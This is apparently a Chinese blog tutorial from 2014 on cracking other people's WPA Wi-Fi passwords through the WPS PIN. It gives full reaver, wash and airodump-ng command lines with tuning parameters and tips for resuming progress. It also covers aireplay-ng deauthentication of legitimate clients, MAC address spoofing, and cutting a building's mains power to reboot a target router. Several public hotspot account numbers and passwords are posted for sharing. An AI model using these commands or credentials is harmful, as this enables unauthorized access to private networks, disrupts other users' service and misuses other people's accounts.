如果出现网卡没有正确加载,8187驱动RF-kill的参考后记1解决问题。
3.第二条命令“airodump-ng mon0” 查看周边路由/AP的信息。
记录下你要学习的路由MAC地址。提供几个查看可以使用PIN码学习路由的方法。
特别提示:只有AP开启了WPS、QSS功能,才可以用PIN法学习PSK密码!如何查看
AP是否开了WPS、QSS呢提供几个小方法?
a) reaver1.3下使用使用命令walsh -imon0-C 查看针对xiaopangOS3.2版本
b) reaver1.4下用新的指令:WASH -i mon0 -C C是大写在wps locked一项中有显示的。
c) WIN7下,用通常的方式连接AP,如果在提示输入密码框下面,出现“通过按路由器
按钮也可以连接”,就确认此AP开了WPS、QSS。
d) 在螃蟹软件中——可用网络——模式下带N,G的这个不是很准
最准确的是下面这个选项
点击PIN输入配置,选择接入点,哈哈出来了吧,这里面都是可以学习的目标
需要注意的是,查看后面有的是不支持pin码连接的,这样的就别弄了,后果你知道。
1. 重新开启一个root Shell窗口,第三条命令“reaver -i mon0 -b MAC -a -S -vv” 抓PIN
码。注意,MAC中冒号不可省略,MAC地址的字母大小写均可,-S是大写字母, -vv
是两个V不是W!# _) }
-i 监听后接口名称
-b 目标mac地
-a 自动检测目标AP最佳配
-S 使用最小的DH key(可以提高破解速度)
-vv 显示更多的非严重警告
-d 即delay每穷举一次的闲置时间 预设为1秒
-t 即timeout每次穷举等待反馈的最长时间
-c指定频道可以方便找到信号,如-c1 指定1频道,大家查看自己的目标频道做相应修改 (非TP-LINK路由推荐–d9 –t9参数防止路由僵死
reaver -i mon0 -b MAC -a -S –d9 –t9 -vv)
小结-学习时应因状况调整参数(-c后面都已目标频道为1作为例子
目标信号非常好: reaver -i mon0 -b MAC -a -S -vv -d0 -c 1
目标信号普通: reaver -i mon0 -b MAC -a -S -vv -d2 -t .5 -c 1
目标信号一般: reaver -i mon0 -b MAC -a -S -vv -d5 -c 1
学习开始了,然后就是漫长的等待。
如果信号好的话2-4小时内进度走到100%你就会有惊喜发现。
PIN破密对信号要求极为严格,如果信号稍差,可能导致破密进度变慢或者路由死锁等(重
复同一个PIN码 或 timeout)。AP关闭了WPS、或者没有QSS滴,会出现
WARNING: Failed to associate with XX:XX:XX:XX:XX:XX (ESSID: XXXX)
5.如果出现超长的wpa PSK可以使用第四条命令“reaver –i mon0 –b MAC –p WPA PSK”
MAC为目标的mac地址,WPA PSK为获取到的超长密码。作用是将指定的pin码获取
wpa密码psk。
6.常用命令截图
7.不是所有的路由都支持pin学习。AP关闭了WPS、或者没有QSS滴,会出现
WARNING: Failed to associate with XX:XX:XX:XX:XX:XX (ESSID: XXXX) 学习过程中也可随时随地按
Ctrl+C终止破解,重复同一个PIN码 或 timeout可终止,reaver
会自动保存进度。保存进度后重复第2-4项内容,先看看AP信号强弱或是否关机,继续
学习,则重复命令reaver -i mon0 -b MAC -vv这条指令下达后,会让你选y或n,选y后
就继续了。当reaver确定前4位PIN密码后,其工作完成任务进度数值将直接跳跃至90.9%
以上,也就是说只剩余一千个密码组合了(总共一万一千个密码)。这个时候离成功就差
一步之遥了,呵呵hold住哦!!!
小技巧:只要Root Shell窗口不关闭,按方向键的上下会出现你输入过的命令方便调用。 8.虚拟机中快照的保存方法
找到这两个图标,第一个是保存快照。第二个图标是加载上一次的快照。
快照的作用:类似迅雷的断点续传,可以保存上次学习的进度,防止目标pin僵死,无法
继续前功尽弃,这是光盘启动、u盘启动、硬盘启动都无法避免的。而虚拟机则可为自己
上一份保险。
载入快照后如果无法继续,可以尝试先卸载掉usb网卡,然后重新加载。然后在开启窗口
继续上次的学习。学习过程中也可随时随地按Ctrl+C终止破解,重复同一个PIN码 或
timeou t可终止,reaver会自动保存进度。
reaver -i mon0 -b MAC -vv这条指令下达后,会让你选y或n,选y后就继续了。
9.光盘启动、u盘/硬盘启动保存学习进度的方法
reaver1.3的保存路径:打开桌面最后边一个图标xfec 定位到/etc/reaver下,有一个wpc
后缀的文件,名字是你学习的目标的mac地址,复制到你的U盘,路径是/mnt/sdb1(一
般是这个,自己找找,要是没有东西就右键mount),以后重启到xiaopanOS,把这文件
复制到原来的路径,再试试,可以载入进度了!o(∩_∩)o 哈哈
reaver1.4的保存路径:保存目录:/usr/local/etc/reaver
如果xfe文件管理器未获得ROOT权限。请先运行root shell后输入xfe即可获得root权
限。保存方法同上。下次重启动后,再手工复制到/etc/reaver/ 目录下即可
MAC地址.wpc 其实是个文本文件,格式与破密用字典酷似,其第一行和第二行,分别是
4位数和3位数的指示位置数(+4)。如果进度到99.9%后,AP死机,可打开它,总共1000
个3位数,找出剩余的十几个PIN码,用QSS、WPS客户端软件,手动测试、破密。
如果是跑了99.99%死机, 意味吗? 你懂的吧? 最后一个PIN就是。
以下这个命令是指定PIN码,获得WPA 密码PSK
reaver -i mon0 -b MAC -p PIN8位数
如果上述措施不后,仍不见PSK密码,可能因软件原因,漏码了!需要重新跑后三位数!
(前四位正确的话)reaver -i mon0 -b MAC -p PIN前4位数
1.遇见8187驱动RF-kill的 xiaopanos
对8187的网卡支持不是太好,有时会出现驱动加载不了,就是输入第一条命令
后出现operation not possible due to RF-kill,我想大部分人也遇到过把。新版本0.34使用
命令rfkill unblock all解决这个问题,容易出现问题的是0.3.2版本的。
第一种尝试的解决办法:这时候就断开USB,等上大概10几秒把再插上,连续插拔几次
总有一次会好。
第二种尝试的解决办法:先运行一下奶瓶扫描一会,然后退出奶瓶。虚拟机USB图标(USB
图标上的小点)由深绿变成浅绿色,变浅绿就输入
ifconfig wlan0 up
airmon-ng start wlan0
第三种解决办法:出现错误后的解决
a.Root Shell窗口敲击命令“ifconfig -a”,查看最后一项是否出现wlan0,这个就是你的无
线网卡。如果没有出现拔插网卡,直到测试出现wlan0。
b.接下来输入第二条命令“ifconfig wlan0 up”,接下来第三条“airmon-ng start wlan0”载入
网卡。如果出现operation not possible due to RF-kill,不要惊慌继续输入命令“airmon-ng start
wlan0”多输入几次,然后拔出USB网卡,再插入,重复第2步的命令。一般情况下就会
正常载入了括号内只会显示monitor mode enabled on mon0,不会出现operation not possible
due to RF-kill,如果不行以上步骤再次重复,直到解决。
c.输入“airodump-ng mon0”(如果括号内显示的是monitor mode enabled on mon1,相应的
命令就改为airodump-ng mon1,其他的类似),测试一下,要是可以正常扫描,说明8187L加载成功,就可以reaver了,你懂的!
d.小技巧:只要Root Shell窗口不关闭,按方向键的上下会出现你输入过的命令方便调用。
2. reaver
破密进度表 全能保存办法
用u盘或者硬盘启动xiaopanos可以保存进度,重启不会丢失,方法如下:
打开桌面最后边一个图标xfec 定位到/etc/reaver下,有一个wpc后缀的文件,名字是你
破解的mac地址,复制到你的U盘,路径是/mnt/sdb1(一般是这个,自己找找要是没有东
西就右键mount),以后重启到xiaopanOS,把这文件复制到原来的路径,再试试,可以
载入进度了
reaver的进度表文件保存在/etc/reaver/MAC地址.wpc 用资源管理器,手工将以MAC地
址命名的后辍为.wpc的文件拷贝到U盘或硬盘中,下次重启动后,再手工复制到
/etc/reaver/ 目录下即可。
MAC地址.wpc 其实是个文本文件,格式与破密用字典酷似,如果进度到99.9%后,AP
死机,可打开它,总共1000个3位数,找出剩余的十几个PIN码,用QSS、WPS客户
端软件,手动测试、破密。
3. PIN
破密降低timeout、同码重复的非常给力措施之一
首先是PIN难易与MAC无关的!主要跟路由所在频道的 信道拥挤程度相关!(同一频道
中有几个路由,特别是强信号的AP会相互干扰,造成 timeout
一般AP默认频道cn 6,部分为
解决“同频干扰”、“邻频干扰”的原则:设法 调虎离山(这个我想大家都懂的)。
将能调动的AP远离破密AP至少3个CN以上
5.如果90.9%进程后死机或停机,可以使用-p参数
请记下PIN前四位数,用指令:reaver -i mon0 -bMAC -a -vv -p XXXX(PIN前四位数
会从指定PIN段起破密.
6.只有AP开启了WPS、QSS功能,才可以用PIN法破PSK密码!如何查看AP是否开了WPS、QSS呢?
reaver1.3下 使用airodump-ng -mon0 MB一栏下,出现 54e. 是开11N的WPS的(不是
54e是有小数点的54e.)
reaver1.4除可使用上述命令外也可以用新的指令:WASH -imon0-C在wps locked一项中
有显示的。
WIN7下,用通常的方式连接AP,如果在提示输入密码框下面,出现“通过按路由器按
钮也可以连接”,就确认此AP开了WPS、QSS。PIN破密对信号要求极为严格,如果信
号稍差,可能导致破密进度变慢或者路由死锁等(重复同一个PIN码 或timeout)。AP
关闭了WPS、或者没有QSS滴,会出现
WARNING: Failed to associate with XX:XX:XX:XX:XX:XX (ESSID: XXXX)
7. 通过mac地址查找路由品牌 有时候
破解时SSID通常被改成其他的 不好判断 可以打开下面这个网址:
http://standards.ieee.org/develop/regauth/oui/public.html
输入你的ap mac的前三位,接下来就不用说了吧?破解 至少也要知道对方用的是啥路由
总结发现这个方法最快 也最好用 对破解有一定的帮助
8. 很简单地扫描支持pin解的路由
在xiaopanos下打开一个root shell 如果是1.3或之前的的就键入walsh -i mon0 -C(一般是
这个,不是的话改成你的网卡,注意c要大写)
1.4要把walsh改成wash 片刻就罗列出周围支持wps的路由,在wps locked一项如果是
N的话就可以pin破解
9. 在
xiaopanOS 中,打开的窗口最小化后,就找不到了,因为不像windows有下方的任
务栏,此时按Alt+Tab键,会出现一个弹出菜单,选择rootshell,原来最小化的窗口就会
出现了。
10. PIN僵死锁定后,无奈的方法。也可以攻击隐藏ssid的路由(不推荐使用)aireplay-ng-0 1000 -a SSID
的MAC -c 合法客户端的MAC 网卡端口 就是让客户端断开连接1000次
11. 【公共
wifi密码】
中国移动:卡号:15821275836 密码:159258;卡号:15800449592 密码:159258;卡
号:15800449954 密码:159258;卡号:15800449940 密码:159258。中国电信:但凡
你的手机能搜到电信的chinanet的热点覆盖,全国公免账号:07953591377密码3591377。
有福同享!
12. 利用虚假连接调整天线,快速穷举pin码的方法;
首先利用8187管理软件来精确调整天线的位置。(因为8187界面非常直观,友好,可以
看到当前连接ap源的信号强度和接收品质的动态条)把信号先调得接收强度,接收品质
为最优秀为破解来打下扎实的基础。
最笨的方法就是把要破解的信号连接上。那你会问了能连接上就不用破了。是兄弟们没
有反应过来,呵呵,听我慢慢说:你可以虚假的连接啊。比如:要破这个1234p这个ssid
的信号。双击这个信号后会弹出输入密码对话框,你可以按10个1嘛。下面也一样输入
10个1 。这样就会虚假连接。能在8187管理界面上看到信号接收强度和接收品质的动
态图。虽然上不去网,但是完全可以根据这两项把天线调整到最佳的接收状态,使之
信号校对到最优秀状态。把信号调整好后,你说破解顺利不啊?还会出timeout这种丢包
情况吗?会相当顺利的。呵呵呵呵。
如下图:
配合破解要有好的定向天线,我是硬件版块的兄弟。我们经常自己diy大增益的天线。使
我们的信号强上更强,这叫好马配好鞍,使破解无往而不利,综上所术:这就是我要分享
的小经验。我最慢也没有超过30分钟 的啊。一般全是15分钟就搞定了。。新手兄弟:
明白了吧 .
13. 破解隐藏SSID前提:一定要有合法的客户端连上
1.在bt3/4/5下先打开一个shell,输入airodump-ng 网卡端口
2.打开另一个shell,输入aireplay-ng-0 10 -a AP的MAC -c 合法客户端的MAC 网卡端口,
可能这个命令由于频道不对会出错,这时就要多重输几次(重输技巧:只要按一下向上键就
可以了,如果不行,就是不是合法客户端,要再试其它的客户端),直到提示成功为止。
3.然后就可以在上个shell,看到显示出来的SSID图是借用论坛的XD的,希望是不会介意
吧 连接隐藏SSID: 输入SSID选好网络身份验证加密方式及破解出来的密码,点上即使此网络未广播也进行
连接,然后确定就看到右下角小电脑摇起来了吧!如果连不了,可能是因为这个信号太弱和
有太强的信号影响,这时就要把可用网络里的AP列表全部删除,只留下那个刚新增的AP就可以了.如果还是连不上,那就是因为这个信号太弱,windows认为它没有连接的价值,又
或是AP还设置了MAC、IP过滤。
14.在xiaopangOS下修改usb网卡mac地址的方法
macchanger -m 00:16:6f:ab:25:f9 wlan0
15. PIN
破密正常运行中,信号质量也很好的情况下,突然出现出现同码循环和大量
timeout,可能是如下原因造成的(排除关机状态)。
reaver只支持11N的PIN破密,11n先验证前4位码,11g也有PIN功能,是全码验证。
现在多数AP的无线模式是混和11bgn,当有11g设备接入时,AP自动从11N降至11g
此时,reaver会出现同码循环重复timeout! 甚至会出现WARNING: Failed to associate with
XX:XX:XX:XX:XX:XX (ESSID: XXXX)实证中,在排除同频干扰因素后,通过扫描无线
网络,发现路由器,确实从54e.模式降为54.模式了。有人把此种现象称为临时性WPS、
PIN功能自锁从收集情况分析,目前破密的主要是TP-LINK的路由器!
解决办法:
等待这个11g设备退出无线接入,断电重启,AP自动从11g恢复至11N模式。如果遇
到上很长很长时间不重启的顽固AP,我想最有效的办法就是我们动手帮它重启,找到附) ~
近(路由器一定离我们不远)楼内单位总电源开关!下步该知道怎么办了吧————终)
极秘籍:拉开关断电,再推上开关,回家继续。 By_Mrxn 00:45 2014/5/6
扩展阅读
[BT5] BT5破解无线密码的前奏之安装USB无线网卡驱动+reaver使用详解
[无线] 联通华为无线上网卡连接时连接被终止解决方法
[驱动] Fix error: No AMD Graphics driver is installed
[破解] 关于我自己使用奶瓶破解无客户端WPA/WPA2加密路由的一些经验
[无线] 无线网卡与本地连接不能同时使用&一机多网络的优先级设置
[驱动] CentOS 6.5 安装无线网卡驱动实现无线上网
[破解] Beini (奶瓶) 系统破解无线路由WEP、WPA/WPA2安全类型密码
[破解] U盘启动奶瓶破解无线WPA加密(蹭网神器)
[驱动] U盘“请将磁盘插入驱动器”相关问题的解决办法
[破解] WPA2快速破解养成计划
[无线] 联通华为无线上网卡连接时连接被终止解决方法
[驱动] Fix error: No AMD Graphics driver is installed
[破解] 关于我自己使用奶瓶破解无客户端WPA/WPA2加密路由的一些经验
[无线] 无线网卡与本地连接不能同时使用&一机多网络的优先级设置
[驱动] CentOS 6.5 安装无线网卡驱动实现无线上网
[破解] Beini (奶瓶) 系统破解无线路由WEP、WPA/WPA2安全类型密码
[破解] U盘启动奶瓶破解无线WPA加密(蹭网神器)
[驱动] U盘“请将磁盘插入驱动器”相关问题的解决办法
[破解] WPA2快速破解养成计划
相关阅读
2024 年苹果智能手表 Apple Watch 购买选购指南( 包含 S9/SE 2/Ultra 2 ) 该不该买?蜂窝版和GPS 怎么选?
我是如何通过多路由器有线互联解决网络覆盖死角?我的家庭二级路由折腾小记
联通华为无线上网卡连接时连接被终止解决方法
BT5破解无线密码的前奏之安装USB无线网卡驱动+reaver使用详解
【上网卡?PJ卡?】U20、8187L+6649、3070、3072、2770横向评测
关于大功率网卡 对比8187 6649和3070 6669
使用google服务hosts的终极修改方法详解
关于我自己使用奶瓶破解无客户端WPA/WPA2加密路由的一些经验
Beini (奶瓶) 系统破解无线路由WEP、WPA/WPA2安全类型密码
U盘启动奶瓶破解无线WPA加密(蹭网神器)
我是如何通过多路由器有线互联解决网络覆盖死角?我的家庭二级路由折腾小记
联通华为无线上网卡连接时连接被终止解决方法
BT5破解无线密码的前奏之安装USB无线网卡驱动+reaver使用详解
【上网卡?PJ卡?】U20、8187L+6649、3070、3072、2770横向评测
关于大功率网卡 对比8187 6649和3070 6669
使用google服务hosts的终极修改方法详解
关于我自己使用奶瓶破解无客户端WPA/WPA2加密路由的一些经验
Beini (奶瓶) 系统破解无线路由WEP、WPA/WPA2安全类型密码
U盘启动奶瓶破解无线WPA加密(蹭网神器)